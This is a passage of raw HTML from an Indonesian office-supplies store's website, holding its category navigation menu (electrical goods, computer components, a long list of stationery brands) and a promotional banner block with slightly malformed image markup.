Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga Stationery Kantor dan Sekolah Lengkap" <img src="https://i.ibb.co.com/F4HdxVy0/alattulis-co-id-1-banner-1400x350.jpg" alt="Price List Harga Stationery Kantor dan Sekolah Lengkap
                </div>
            </div>
        </div>
    </div>
</div>
